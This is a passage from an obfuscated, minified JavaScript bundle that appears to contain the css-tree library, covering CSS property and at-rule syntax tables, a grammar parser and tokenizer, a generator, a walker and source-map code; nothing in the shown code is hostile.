,'text-decoration-color':E4(0xb1f),'text-decoration-line':E4(0xc26),'text-decoration-skip':E4(0xd1a),'text-decoration-skip-ink':E4(0xbe3),'text-decoration-style':E4(0xd0a),'text-decoration-thickness':E4(0x867),'text-emphasis':E4(0x5a7),'text-emphasis-color':E4(0xb1f),'text-emphasis-position':E4(0xa73),'text-emphasis-style':E4(0x8d8),'text-indent':E4(0xd75),'text-justify':E4(0xf6d),'text-orientation':E4(0xee9),'text-overflow':E4(0xc66),'text-rendering':E4(0x223),'text-shadow':E4(0x788),'text-size-adjust':E4(0xeb3),'text-spacing-trim':E4(0xcae),'text-transform':E4(0xfdd),'text-underline-offset':E4(0xfde),'text-underline-position':E4(0xe2a),'text-wrap':E4(0xaf0),'text-wrap-mode':E4(0x37c),'text-wrap-style':E4(0xf91),'timeline-scope':E4(0x925),'top':E4(0x3e4),'touch-action':E4(0xc54),'transform':E4(0x35b),'transform-box':E4(0x726),'transform-origin':E4(0x1b2),'transform-style':E4(0xb28),'transition':E4(0x3ce),'transition-behavior':E4(0x797),'transition-delay':E4(0xec0),'transition-duration':E4(0xec0),'transition-property':E4(0x5a2),'transition-timing-function':E4(0xe91),'translate':E4(0x24e),'unicode-bidi':E4(0x25f),'user-select':E4(0x5c0),'vector-effect':E4(0x43e),'vertical-align':E4(0x6f0),'view-timeline':E4(0x23e),'view-timeline-axis':E4(0x976),'view-timeline-inset':E4(0x9f6),'view-timeline-name':E4(0x925),'view-transition-name':E4(0x647),'visibility':E4(0xd67),'white-space':E4(0xa3d),'white-space-collapse':E4(0x984),'widows':E4(0x70c),'width':E4(0x891),'will-change':E4(0xd8b),'word-break':E4(0x7af),'word-spacing':E4(0x461),'word-wrap':E4(0x478),'writing-mode':E4(0x208),'x':E4(0xe90),'y':E4(0xe90),'z-index':E4(0x538),'zoom':E4(0xdce),'-moz-background-clip':E4(0x49c),'-moz-border-radius-bottomleft':E4(0x936),'-moz-border-radius-bottomright':E4(0x3e7),'-moz-border-radius-topleft':E4(0xbdc),'-moz-border-radius-topright':E4(0x3e7),'-moz-control-character-visibility':E4(0x2b5),'-moz-osx-font-smoothing':E4(0xfc1),'-moz-user-select':E4(0x882),'-ms-flex-align':E4(0x54a),'-ms-flex-item-align':E4(0x836),'-ms-flex-line-pack':E4(0xa18),'-ms-flex-negative':E4(0x831),'-ms-flex-pack':E4(0xdee),'-ms-flex-order':E4(0x70c),'-ms-flex-positive':E4(0x4c0),'-ms-flex-preferred-size':E4(0xc64),'-ms-interpolation-mode':E4(0x312),'-ms-grid-column-align':E4(0x6b2),'-ms-grid-row-align':E4(0x6b2),'-ms-hyphenate-limit-last':E4(0xdd2),'-webkit-background-clip':E4(0x46a),'-webkit-column-break-after':E4(0xdc1),'-webkit-column-break-before':E4(0xdc1),'-webkit-column-break-inside':E4(0xdc1),'-webkit-font-smoothing':E4(0x5d0),'-webkit-mask-box-image':E4(0xca5),'-webkit-print-color-adjust':E4(0x2bf),'-webkit-text-security':E4(0xfe2),'-webkit-user-drag':E4(0x9a5),'-webkit-user-select':E4(0x71d),'alignment-baseline':E4(0xc1f),'baseline-shift':E4(0x507),'behavior':E4(0xa4b),'cue':E4(0x60f),'cue-after':E4(0x21f),'cue-before':E4(0x21f),'glyph-orientation-horizontal':E4(0x8f4),'glyph-orientation-vertical':E4(0x8f4),'kerning':E4(0x282),'pause':E4(0xcf7),'pause-after':E4(0x340),'pause-before':E4(0x340),'rest':E4(0x2ec),'rest-after':E4(0x340),'rest-before':E4(0x340),'src':E4(0x8fe),'speak':E4(0x60b),'speak-as':E4(0xd82),'unicode-range':E4(0x353),'voice-balance':E4(0x8dd),'voice-duration':E4(0xafc),'voice-family':E4(0x491),'voice-pitch':E4(0xef0),'voice-range':E4(0xef0),'voice-rate':E4(0x91d),'voice-stress':E4(0x1021),'voice-volume':E4(0x26d),'white-space-trim':E4(0xeff)},'atrules':{'charset':{'prelude':E4(0x100a),'descriptors':null},'counter-style':{'prelude':E4(0x944),'descriptors':{'additive-symbols':E4(0xabf),'fallback':E4(0x944),'negative':E4(0xbd3),'pad':E4(0x45d),'prefix':E4(0xaa6),'range':E4(0x86e),'speak-as':E4(0x80a),'suffix':E4(0xaa6),'symbols':E4(0x839),'system':E4(0x269)}},'document':{'prelude':E4(0x292),'descriptors':null},'font-palette-values':{'prelude':E4(0xac9),'descriptors':{'base-palette':E4(0xfee),'font-family':E4(0x59c),'override-colors':E4(0xf4c)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':E4(0xb46),'descent-override':E4(0xb46),'font-display':E4(0xcbd),'font-family':E4(0xbcc),'font-feature-settings':E4(0x6aa),'font-variation-settings':E4(0x2f8),'font-stretch':E4(0x1c1),'font-style':E4(0xa41),'font-weight':E4(0x481),'line-gap-override':E4(0xb46),'size-adjust':E4(0x8e0),'src':E4(0x8fe),'unicode-range':E4(0x353)}},'font-feature-values':{'prelude':E4(0x59c),'descriptors':null},'import':{'prelude':E4(0xc00),'descriptors':null},'keyframes':{'prelude':E4(0x6e4),'descriptors':null},'layer':{'prelude':E4(0xa95),'descriptors':null},'media':{'prelude':E4(0x1d7),'descriptors':null},'namespace':{'prelude':E4(0xc17),'descriptors':null},'page':{'prelude':E4(0xc46),'descriptors':{'bleed':E4(0x4ec),'marks':E4(0xa8d),'page-orientation':E4(0xd3a),'size':E4(0x565)}},'position-try':{'prelude':E4(0xac9),'descriptors':{'top':E4(0xe41),'left':E4(0x554),'bottom':E4(0xbdf),'right':E4(0x350),'inset-block-start':E4(0xa6f),'inset-block-end':E4(0x326),'inset-inline-start':E4(0x473),'inset-inline-end':E4(0xddf),'inset-block':E4(0x740),'inset-inline':E4(0xe9c),'inset':E4(0x2ce),'margin-top':E4(0x8ff),'margin-left':E4(0xefa),'margin-bottom':E4(0x1008),'margin-right':E4(0xbdd),'margin-block-start':E4(0xaa8),'margin-block-end':E4(0xb0f),'margin-inline-start':E4(0xc63),'margin-inline-end':E4(0x322),'margin':E4(0x9cd),'margin-block':E4(0xb96),'margin-inline':E4(0xe4b),'width':E4(0x221),'height':E4(0xc60),'min-width':E4(0xda1),'min-height':E4(0x5d8),'max-width':E4(0xb3b),'max-height':E4(0x760),'block-size':E4(0x2a0),'inline-size':E4(0xc85),'min-block-size':E4(0xf0f),'min-inline-size':E4(0x5fe),'max-block-size':E4(0x954),'max-inline-size':E4(0x34f),'align-self':E4(0xcfd),'justify-self':E4(0x35c)}},'property':{'prelude':E4(0xcf6),'descriptors':{'syntax':E4(0x100a),'inherits':E4(0x68f),'initial-value':E4(0x82e)}},'scope':{'prelude':E4(0xd5e),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':E4(0xf99),'descriptors':null},'container':{'prelude':E4(0x649),'descriptors':null},'nest':{'prelude':E4(0xb4f),'descriptors':null}}};},0x2043:(k,D,w)=>{'use strict';w['d'](D,{'L':()=>E});var y=w(0x1aa);function E(I){return{'fromPlainObject':U=>(I(U,{'enter'(f){const E5=a2T;f[E5(0x4fe)]&&f[E5(0x4fe)]instanceof y['B']==0x0&&(f[E5(0x4fe)]=new y['B']()[E5(0x52a)](f[E5(0x4fe)]));}}),U),'toPlainObject':U=>(I(U,{'leave'(f){const E6=a2T;f[E6(0x4fe)]&&f[E6(0x4fe)]instanceof y['B']&&(f[E6(0x4fe)]=f[E6(0x4fe)][E6(0x574)]());}}),U)};}},0x1995:(k,D,w)=>{'use strict';w['d'](D,{'u':()=>E});var y=w(0x192b);function E(I,U,f){const E7=a2T;return Object[E7(0xe3c)]((0x0,y['a'])(E7(0xe95),I),{'input':U,'offset':f,'rawMessage':I,'message':I+E7(0x210)+U+E7(0x670)+new Array((f||U[E7(0x3b9)])+0x1)[E7(0x66b)]('-')+'^'});}},0x24ff:(k,D,w)=>{'use strict';function y(U){return U;}function E(U,f,z,R){const E8=a2T;let x;switch(U[E8(0xea1)]){case E8(0x9a6):x=function(Z,H,G,m){const E9=E8,u='\x20'===Z[E9(0xad1)]||m?Z[E9(0xad1)]:'\x20'+Z[E9(0xad1)]+'\x20',N=Z[E9(0xa46)][E9(0x730)](F=>E(F,H,G,m))[E9(0x66b)](u);return Z[E9(0xb09)]||G?(m||','===N[0x0]?'[':'[\x20')+N+(m?']':'\x20]'):N;}(U,f,z,R)+(U[E8(0x396)]?'!':'');break;case E8(0x861):return E(U[E8(0x84b)],f,z,R)+f(function(Z){const {min:H,max:G,comma:m}=Z;return 0x0===H&&0x0===G?m?'#?':'*':0x0===H&&0x1===G?'?':0x1===H&&0x0===G?m?'#':'+':0x1===H&&0x1===G?'':(m?'#':'')+(H===G?'{'+H+'}':'{'+H+','+(0x0!==G?G:'')+'}');}(U),U);case E8(0x6b3):x=E8(0xb2f)+E(U[E8(0x84b)],f,z,R)+']>';break;case E8(0xe7f):x='<'+U[E8(0xf08)]+(U[E8(0xd5c)]?f(function(Z){const EV=E8;if(EV(0xc99)===Z[EV(0xea1)])return'\x20['+(null===Z[EV(0xcdb)]?'-∞':Z[EV(0xcdb)])+','+(null===Z[EV(0x18d)]?'∞':Z[EV(0x18d)])+']';throw new Error(EV(0x561)+Z[EV(0xea1)]+'`');}(U[E8(0xd5c)]),U[E8(0xd5c)]):'')+'>';break;case E8(0xdd0):x='<\x27'+U[E8(0xf08)]+'\x27>';break;case E8(0xb11):x=U[E8(0xf08)];break;case E8(0x1047):x='@'+U[E8(0xf08)];break;case E8(0xac3):x=U[E8(0xf08)]+'(';break;case E8(0xd78):case E8(0x793):x=U[E8(0x6d0)];break;case E8(0x48d):x=',';break;default:throw new Error(E8(0x561)+U[E8(0xea1)]+'`');}return f(x,U);}function I(U,f){const ET=a2T;let z=y,R=!0x1,x=!0x1;return ET(0x72f)==typeof f?z=f:f&&(R=Boolean(f[ET(0xa0e)]),x=Boolean(f[ET(0x888)]),ET(0x72f)==typeof f[ET(0xe25)]&&(z=f[ET(0xe25)])),E(U,z,R,x);}w['d'](D,{'c':()=>I});},0x268e:(k,D,w)=>{'use strict';w['d'](D,{'GG':()=>I['G'],'cM':()=>y['c'],'qg':()=>E['q']});var y=w(0x24ff),E=w(0x7fd),I=w(0x1be5);},0x7fd:(D,z,Z)=>{'use strict';Z['d'](z,{'q':()=>Vf});var H=Z(0x924);const G=0x9,F=0xa,Y=0xc,j=0xd,P=0x20,K=0x21,X=0x23,J=0x26,Q=0x27,B=0x28,V0=0x29,V1=0x2a,V2=0x2b,V3=0x2c,V4=0x2d,V5=0x3c,V6=0x3e,V7=0x3f,V8=0x40,V9=0x5b,VV=0x5d,VT=0x7b,Vp=0x7c,Vq=0x7d,Vk=0x221e,VD={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function Vo(Vz){const Ep=a2T;let Ve=null,VR=null;return Vz[Ep(0xdac)](VT),Vz[Ep(0x4a6)](),Ve=Vz[Ep(0x8bc)](Vz),Vz[Ep(0x4a6)](),Vz[Ep(0x9a2)]()===V3?(Vz[Ep(0x763)]++,Vz[Ep(0x4a6)](),Vz[Ep(0x9a2)]()!==Vq&&(VR=Vz[Ep(0x8bc)](Vz),Vz[Ep(0x4a6)]())):VR=Ve,Vz[Ep(0xdac)](Vq),{'min':Number(Ve),'max':VR?Number(VR):0x0};}function Vw(Vz,Ve){const Ek=a2T,VR=function(Vx){const Eq=a2T;let VZ=null,VH=!0x1;switch(Vx[Eq(0x9a2)]()){case V1:Vx[Eq(0x763)]++,VZ={'min':0x0,'max':0x0};break;case V2:Vx[Eq(0x763)]++,VZ={'min':0x1,'max':0x0};break;case V7:Vx[Eq(0x763)]++,VZ={'min':0x0,'max':0x1};break;case X:Vx[Eq(0x763)]++,VH=!0x0,Vx[Eq(0x9a2)]()===VT?VZ=Vo(Vx):Vx[Eq(0x9a2)]()===V7?(Vx[Eq(0x763)]++,VZ={'min':0x0,'max':0x0}):VZ={'min':0x1,'max':0x0};break;case VT:VZ=Vo(Vx);break;default:return null;}return{'type':Eq(0x861),'comma':VH,'min':VZ[Eq(0xcdb)],'max':VZ[Eq(0x18d)],'term':null};}(Vz);return null!==VR?(VR[Ek(0x84b)]=Ve,Vz[Ek(0x9a2)]()===X&&Vz[Ek(0xae6)](Vz[Ek(0x763)]-0x1)===V2?Vw(Vz,VR):VR):Ve;}function Vy(Vz){const ED=a2T,Ve=Vz[ED(0xf07)]();return''===Ve?null:Vw(Vz,{'type':ED(0x793),'value':Ve});}function VE(Vz,Ve){const Ew=a2T;function VR(VZ,VH){const Eo=a2T;return{'type':Eo(0x9a6),'terms':VZ,'combinator':VH,'disallowEmpty':!0x1,'explicit':!0x1};}let Vx;for(Ve=Object[Ew(0x9bf)](Ve)[Ew(0xc81)]((VZ,VH)=>VD[VZ]-VD[VH]);Ve[Ew(0x3b9)]>0x0;){Vx=Ve[Ew(0x858)]();let VZ=0x0,VH=0x0;for(;VZ<Vz[Ew(0x3b9)];VZ++){const VG=Vz[VZ];Ew(0xbfc)===VG[Ew(0xea1)]&&(VG[Ew(0x6d0)]===Vx?(-0x1===VH&&(VH=VZ-0x1),Vz[Ew(0x37b)](VZ,0x1),VZ--):(-0x1!==VH&&VZ-VH>0x1&&(Vz[Ew(0x37b)](VH,VZ-VH,VR(Vz[Ew(0x825)](VH,VZ),Vx)),VZ=VH+0x1),VH=-0x1));}-0x1!==VH&&Ve[Ew(0x3b9)]&&Vz[Ew(0x37b)](VH,VZ-VH,VR(Vz[Ew(0x825)](VH,VZ),Vx));}return Vx;}function VI(Vz,Ve){const Ey=a2T,VR=Object[Ey(0x39c)](null),Vx=[];let VZ,VH=null,VG=Vz[Ey(0x763)];for(;Vz[Ey(0x9a2)]()!==Ve&&(VZ=VU(Vz,Ve));)Ey(0x227)!==VZ[Ey(0xea1)]&&(Ey(0xbfc)===VZ[Ey(0xea1)]?(null!==VH&&Ey(0xbfc)!==VH[Ey(0xea1)]||(Vz[Ey(0x763)]=VG,Vz[Ey(0xce5)](Ey(0x332))),VR[VZ[Ey(0x6d0)]]=!0x0):null!==VH&&Ey(0xbfc)!==VH[Ey(0xea1)]&&(VR['\x20']=!0x0,Vx[Ey(0x591)]({'type':Ey(0xbfc),'value':'\x20'})),Vx[Ey(0x591)](VZ),VH=VZ,VG=Vz[Ey(0x763)]);return null!==VH&&Ey(0xbfc)===VH[Ey(0xea1)]&&(Vz[Ey(0x763)]-=VG,Vz[Ey(0xce5)](Ey(0x332))),{'type':Ey(0x9a6),'terms':Vx,'combinator':VE(Vx,VR)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function VU(Vz,Ve){const EE=a2T;let VR=Vz[EE(0x9a2)]();switch(VR){case VV:break;case V9:return Vw(Vz,function(Vx,VZ){const EI=EE;let VH;return Vx[EI(0xdac)](V9),VH=VI(Vx,VZ),Vx[EI(0xdac)](VV),VH[EI(0xb09)]=!0x0,Vx[EI(0x9a2)]()===K&&(Vx[EI(0x763)]++,VH[EI(0x396)]=!0x0),VH;}(Vz,Ve));case V5:return Vz[EE(0x9d5)]()===Q?function(Vx){const EU=EE;let VZ;return Vx[EU(0xdac)](V5),Vx[EU(0xdac)](Q),VZ=Vx[EU(0x5f0)](),Vx[EU(0xdac)](Q),Vx[EU(0xdac)](V6),Vw(Vx,{'type':EU(0xdd0),'name':VZ});}(Vz):function(Vx){const Ef=EE;let VZ,VH=null;if(Vx[Ef(0xdac)](V5),VZ=Vx[Ef(0x5f0)](),Ef(0xdc5)===VZ){Vx[Ef(0xdac)](V9);const VG=VI(Vx,VV);return Vx[Ef(0xdac)](VV),Vx[Ef(0xdac)](V6),Vw(Vx,{'type':Ef(0x6b3),'term':0x1===VG[Ef(0xa46)][Ef(0x3b9)]?VG[Ef(0xa46)][0x0]:VG});}return Vx[Ef(0x9a2)]()===B&&Vx[Ef(0x9d5)]()===V0&&(Vx[Ef(0x763)]+=0x2,VZ+='()'),Vx[Ef(0xae6)](Vx[Ef(0xdda)](Vx[Ef(0x763)]))===V9&&(Vx[Ef(0x4a6)](),VH=function(Vm){const Ez=Ef;let Vu=null,VN=null,VF=0x1;return Vm[Ez(0xdac)](V9),Vm[Ez(0x9a2)]()===V4&&(Vm[Ez(0xf07)](),VF=-0x1),-0x1==VF&&Vm[Ez(0x9a2)]()===Vk?Vm[Ez(0xf07)]():(Vu=VF*Number(Vm[Ez(0x8bc)](Vm)),Vm[Ez(0x8e6)]()&&(Vu+=Vm[Ez(0x5f0)]())),Vm[Ez(0x4a6)](),Vm[Ez(0xdac)](V3),Vm[Ez(0x4a6)](),Vm[Ez(0x9a2)]()===Vk?Vm[Ez(0xf07)]():(VF=0x1,Vm[Ez(0x9a2)]()===V4&&(Vm[Ez(0xf07)](),VF=-0x1),VN=VF*Number(Vm[Ez(0x8bc)](Vm)),Vm[Ez(0x8e6)]()&&(VN+=Vm[Ez(0x5f0)]())),Vm[Ez(0xdac)](VV),{'type':Ez(0xc99),'min':Vu,'max':VN};}(Vx)),Vx[Ef(0xdac)](V6),Vw(Vx,{'type':Ef(0xe7f),'name':VZ,'opts':VH});}(Vz);case Vp:return{'type':EE(0xbfc),'value':Vz[EE(0xd48)](Vz[EE(0x763)]+(Vz[EE(0x9d5)]()===Vp?0x2:0x1))};case J:return Vz[EE(0x763)]++,Vz[EE(0xdac)](J),{'type':EE(0xbfc),'value':'&&'};case V3:return Vz[EE(0x763)]++,{'type':EE(0x48d)};case Q:return Vw(Vz,{'type':EE(0xd78),'value':Vz[EE(0xc45)]()});case P:case G:case F:case j:case Y:return{'type':EE(0x227),'value':Vz[EE(0xf2b)]()};case V8:return VR=Vz[EE(0x9d5)](),Vz[EE(0x8e6)](VR)?(Vz[EE(0x763)]++,{'type':EE(0x1047),'name':Vz[EE(0x5f0)]()}):Vy(Vz);case V1:case V2:case V7:case X:case K:break;case VT:if(VR=Vz[EE(0x9d5)](),VR<0x30||VR>0x39)return Vy(Vz);break;default:return Vz[EE(0x8e6)](VR)?function(Vx){const Ee=EE,VZ=Vx[Ee(0x5f0)]();return Vx[Ee(0x9a2)]()===B?(Vx[Ee(0x763)]++,{'type':Ee(0xac3),'name':VZ}):Vw(Vx,{'type':Ee(0xb11),'name':VZ});}(Vz):Vy(Vz);}}function Vf(Vz){const ER=a2T,Ve=new H['L'](Vz),VR=VI(Ve);return Ve[ER(0x763)]!==Vz[ER(0x3b9)]&&Ve[ER(0xce5)](ER(0x527)),0x1===VR[ER(0xa46)][ER(0x3b9)]&&ER(0x9a6)===VR[ER(0xa46)][0x0][ER(0xea1)]?VR[ER(0xa46)][0x0]:VR;}},0x924:(k,D,w)=>{'use strict';const Ex=a2T;w['d'](D,{'L':()=>I});var y=w(0x1995);const E=new Uint8Array(0x80)[Ex(0x730)]((U,f)=>/[a-zA-Z0-9\-]/[Ex(0x204)](String[Ex(0x529)](f))?0x1:0x0);class I{constructor(U){const EZ=Ex;this[EZ(0x52e)]=U,this[EZ(0x763)]=0x0;}[Ex(0xae6)](U){const EH=Ex;return U<this[EH(0x52e)][EH(0x3b9)]?this[EH(0x52e)][EH(0xae6)](U):0x0;}[Ex(0x9a2)](){const EG=Ex;return this[EG(0xae6)](this[EG(0x763)]);}[Ex(0x8e6)](U=this[Ex(0x9a2)]()){return U<0x80&&0x1===E[U];}[Ex(0x9d5)](){const Em=Ex;return this[Em(0xae6)](this[Em(0x763)]+0x1);}[Ex(0x96a)](U){const Eu=Ex;return this[Eu(0xae6)](this[Eu(0xdda)](U));}[Ex(0x4a6)](){const EN=Ex;this[EN(0x763)]=this[EN(0xdda)](this[EN(0x763)]);}[Ex(0xdda)](U){const EF=Ex;for(;U<this[EF(0x52e)][EF(0x3b9)];U++){const f=this[EF(0x52e)][EF(0xae6)](U);if(0xd!==f&&0xa!==f&&0xc!==f&&0x20!==f&&0x9!==f)break;}return U;}[Ex(0xd48)](U){const EY=Ex;return this[EY(0x52e)][EY(0xd70)](this[EY(0x763)],this[EY(0x763)]=U);}[Ex(0xdac)](U){const Ei=Ex;this[Ei(0x9a2)]()!==U&&this[Ei(0xce5)](Ei(0x923)+String[Ei(0x529)](U)+'`'),this[Ei(0x763)]++;}[Ex(0xf07)](){const Ed=Ex;return this[Ed(0x763)]<this[Ed(0x52e)][Ed(0x3b9)]?this[Ed(0x52e)][Ed(0xdd5)](this[Ed(0x763)]++):'';}[Ex(0xce5)](U){const Ec=Ex;throw new y['u'](U,this[Ec(0x52e)],this[Ec(0x763)]);}[Ex(0xf2b)](){const Ej=Ex;return this[Ej(0xd48)](this[Ej(0xdda)](this[Ej(0x763)]));}[Ex(0x5f0)](){const Eg=Ex;let U=this[Eg(0x763)];for(;U<this[Eg(0x52e)][Eg(0x3b9)];U++){const f=this[Eg(0x52e)][Eg(0xae6)](U);if(f>=0x80||0x0===E[f])break;}return this[Eg(0x763)]===U&&this[Eg(0xce5)](Eg(0x1f3)),this[Eg(0xd48)](U);}[Ex(0x8bc)](){const El=Ex;let U=this[El(0x763)];for(;U<this[El(0x52e)][El(0x3b9)];U++){const f=this[El(0x52e)][El(0xae6)](U);if(f<0x30||f>0x39)break;}return this[El(0x763)]===U&&this[El(0xce5)](El(0x2f7)),this[El(0xd48)](U);}[Ex(0xc45)](){const Er=Ex,U=this[Er(0x52e)][Er(0xc8a)]('\x27',this[Er(0x763)]+0x1);return-0x1===U&&(this[Er(0x763)]=this[Er(0x52e)][Er(0x3b9)],this[Er(0xce5)](Er(0x964))),this[Er(0xd48)](U+0x1);}}},0x1be5:(k,D,w)=>{'use strict';w['d'](D,{'G':()=>I});const y=function(){};function E(U){const EO=a2T;return EO(0x72f)==typeof U?U:y;}function I(U,f,z){const EW=a2T;let R=y,x=y;if(EW(0x72f)==typeof f?R=f:f&&(R=E(f[EW(0xce7)]),x=E(f[EW(0xf35)])),R===y&&x===y)throw new Error(EW(0xf77));!function Z(H){const EP=EW;switch(R[EP(0xd9c)](z,H),H[EP(0xea1)]){case EP(0x9a6):H[EP(0xa46)][EP(0x985)](Z);break;case EP(0x861):case EP(0x6b3):Z(H[EP(0x84b)]);break;case EP(0xe7f):case EP(0xdd0):case EP(0xb11):case EP(0x1047):case EP(0xac3):case EP(0xd78):case EP(0x793):case EP(0x48d):break;default:throw new Error(EP(0xb34)+H[EP(0xea1)]);}x[EP(0xd9c)](z,H);}(U);}},0x772:(k,D,w)=>{'use strict';w['d'](D,{'o':()=>R});var y=w(0x11ac),E=w(0x153d),I=w(0x1725);const U=0x5c;function f(x,Z){const EM=a2T;if(EM(0x72f)!=typeof Z)x[EM(0x4fe)][EM(0x985)](this[EM(0xcab)],this);else{let H=null;x[EM(0x4fe)][EM(0x985)](G=>{const EK=EM;null!==H&&Z[EK(0xd9c)](this,H),this[EK(0xcab)](G),H=G;});}}function z(x){(0x0,y['qw'])(x,(Z,H,G)=>{const Ea=a2T;this[Ea(0x65a)](Z,x[Ea(0x825)](H,G));});}function R(x){const EL=a2T,Z=new Map();for(let [H,G]of Object[EL(0x451)](x[EL(0xcab)]))EL(0x72f)==typeof(G[EL(0xb61)]||G)&&Z[EL(0x25e)](H,G[EL(0xb61)]||G);return function(m,N){const Eb=EL;let F='',Y=0x0,j={'node'(O){const EX=a2T;if(!Z[EX(0x639)](O[EX(0xea1)]))throw new Error(EX(0x849)+O[EX(0xea1)]);Z[EX(0x6db)](O[EX(0xea1)])[EX(0xd9c)](g,O);},'tokenBefore':I[Eb(0x290)],'token'(O,W){const Eh=Eb;Y=this[Eh(0x83d)](Y,O,W),this[Eh(0x425)](W,O,!0x1),O===y['_i']&&W[Eh(0xae6)](0x0)===U&&this[Eh(0x425)]('\x0a',y['M$'],!0x0);},'emit'(O){F+=O;},'result':()=>F};N&&(Eb(0x72f)==typeof N[Eb(0x5af)]&&(j=N[Eb(0x5af)](j)),N[Eb(0x6a6)]&&(j=(0x0,E['f'])(j)),N[Eb(0x830)]in I&&(j[Eb(0x83d)]=I[N[Eb(0x830)]]));const g={'node':O=>j[Eb(0xcab)](O),'children':f,'token':(O,W)=>j[Eb(0x65a)](O,W),'tokenize':z};return j[Eb(0xcab)](m),j[Eb(0x200)]();};}},0x153d:(k,D,w)=>{'use strict';const ES=a2T;w['d'](D,{'f':()=>I});var y=w(0xf1);const E=new Set([ES(0x981),ES(0xd69),ES(0xde1)]);function I(U){const Ev=ES,f=new y['x'](),z={'line':0x1,'column':0x0},R={'line':0x0,'column':0x0},x={'line':0x1,'column':0x0},Z={'generated':x};let H=0x1,G=0x0,m=!0x1;const N=U[Ev(0xcab)];U[Ev(0xcab)]=function(j){const EJ=Ev;if(j[EJ(0xb15)]&&j[EJ(0xb15)][EJ(0x485)]&&E[EJ(0x639)](j[EJ(0xea1)])){const g=j[EJ(0xb15)][EJ(0x485)][EJ(0xc96)],O=j[EJ(0xb15)][EJ(0x485)][EJ(0x66d)]-0x1;R[EJ(0xc96)]===g&&R[EJ(0x66d)]===O||(R[EJ(0xc96)]=g,R[EJ(0x66d)]=O,z[EJ(0xc96)]=H,z[EJ(0x66d)]=G,m&&(m=!0x1,z[EJ(0xc96)]===x[EJ(0xc96)]&&z[EJ(0x66d)]===x[EJ(0x66d)]||f[EJ(0x42d)](Z)),m=!0x0,f[EJ(0x42d)]({'source':j[EJ(0xb15)][EJ(0x36c)],'original':R,'generated':z}));}N[EJ(0xd9c)](this,j),m&&E[EJ(0x639)](j[EJ(0xea1)])&&(x[EJ(0xc96)]=H,x[EJ(0x66d)]=G);};const F=U[Ev(0x425)];U[Ev(0x425)]=function(j,g,O){const EC=Ev;for(let W=0x0;W<j[EC(0x3b9)];W++)0xa===j[EC(0xae6)](W)?(H++,G=0x0):G++;F(j,g,O);};const Y=U[Ev(0x200)];return U[Ev(0x200)]=function(){const EQ=Ev;return m&&f[EQ(0x42d)](Z),{'css':Y(),'map':f};},U;}},0x1725:(k,D,w)=>{'use strict';const EA=a2T;w['r'](D),w['d'](D,{'safe':()=>R,'spec':()=>z});var y=w(0x11ac);const E=(x,Z)=>{const En=a2T;if(x===y['_i']&&(x=Z),En(0xb0e)==typeof x){const H=x[En(0xae6)](0x0);return H>0x7f?0x8000:H<<0x8;}return x;},I=[[y['Vy'],y['Vy']],[y['Vy'],y['zt']],[y['Vy'],y['s0']],[y['Vy'],y['VY']],[y['Vy'],'-'],[y['Vy'],y['wN']],[y['Vy'],y['Ne']],[y['Vy'],y['fg']],[y['Vy'],y['zG']],[y['Vy'],y['AJ']],[y['zu'],y['Vy']],[y['zu'],y['zt']],[y['zu'],y['s0']],[y['zu'],y['VY']],[y['zu'],'-'],[y['zu'],y['wN']],[y['zu'],y['Ne']],[y['zu'],y['fg']],[y['zu'],y['zG']],[y['Vw'],y['Vy']],[y['Vw'],y['zt']],[y['Vw'],y['s0']],[y['Vw'],y['VY']],[y['Vw'],'-'],[y['Vw'],y['wN']],[y['Vw'],y['Ne']],[y['Vw'],y['fg']],[y['Vw'],y['zG']],[y['fg'],y['Vy']],[y['fg'],y['zt']],[y['fg'],y['s0']],[y['fg'],y['VY']],[y['fg'],'-'],[y['fg'],y['wN']],[y['fg'],y['Ne']],[y['fg'],y['fg']],[y['fg'],y['zG']],['#',y['Vy']],['#',y['zt']],['#',y['s0']],['#',y['VY']],['#','-'],['#',y['wN']],['#',y['Ne']],['#',y['fg']],['#',y['zG']],['-',y['Vy']],['-',y['zt']],['-',y['s0']],['-',y['VY']],['-','-'],['-',y['wN']],['-',y['Ne']],['-',y['fg']],['-',y['zG']],[y['wN'],y['Vy']],[y['wN'],y['zt']],[y['wN'],y['s0']],[y['wN'],y['VY']],[y['wN'],y['wN']],[y['wN'],y['Ne']],[y['wN'],y['fg']],[y['wN'],'%'],[y['wN'],y['zG']],['@',y['Vy']],['@',y['zt']],['@',y['s0']],['@',y['VY']],['@','-'],['@',y['zG']],['.',y['wN']],['.',y['Ne']],['.',y['fg']],['+',y['wN']],['+',y['Ne']],['+',y['fg']],['/','*']],U=I[EA(0xe30)]([[y['Vy'],y['Vw']],[y['fg'],y['Vw']],[y['Vw'],y['Vw']],[y['zu'],y['AJ']],[y['zu'],y['Qf']],[y['zu'],y['Qx']],[y['Ne'],y['Ne']],[y['Ne'],y['fg']],[y['Ne'],y['zt']],[y['Ne'],'-'],[y['no'],y['Vy']],[y['no'],y['zt']],[y['no'],y['Ne']],[y['no'],y['fg']],[y['no'],y['Vw']],[y['no'],'-']]);function f(x){const Et=EA,Z=new Set(x[Et(0x730)](([H,G])=>E(H)<<0x10|E(G)));return function(H,G,m){const EB=Et,u=E(G,m),N=m[EB(0xae6)](0x0);return(0x2d===N&&G!==y['Vy']&&G!==y['zt']&&G!==y['zG']||0x2b===N?Z[EB(0x639)](H<<0x10|N<<0x8):Z[EB(0x639)](H<<0x10|u))&&this[EB(0x425)]('\x20',y['M$'],!0x0),u;};}const z=f(I),R=f(U);},0xf26:(k,D,w)=>{'use strict';w['d'](D,{'GG':()=>R,'cM':()=>U,'qg':()=>I});var y=w(0x1254);w(0x2162),w(0x1aa),w(0x1d09),w(0x11ac),w(0x268e),w(0x12dd),w(0xc8c),w(0x122e),w(0x18bf),w(0x15b1);const {tokenize:E,parse:I,generate:U,lexer:f,createLexer:z,walk:R,find:x,findLast:Z,findAll:H,toPlainObject:G,fromPlainObject:N,fork:F}=y['A'];},0x1d09:(k,D,E)=>{'use strict';const I4=a2T;E['d'](D,{'J':()=>K});var I=E(0x209d),U=E(0xc8c),z=E(0x1304),R=E(0x13ba),x=E(0xec0),Z=E(0x268e),H=E(0x2507),G=E(0x2613),N=E(0x16e6),F=E(0x11e),Y=E(0x193f),j=E(0x2342);function O(L,X,S){const Es=a2T,v={};for(const J in L)L[J][Es(0xdad)]&&(v[J]=S?L[J][Es(0xdad)]:(0x0,Z['cM'])(L[J][Es(0xdad)],{'compact':X}));return v;}function W(L,X,S){const I0=a2T,v={};for(const 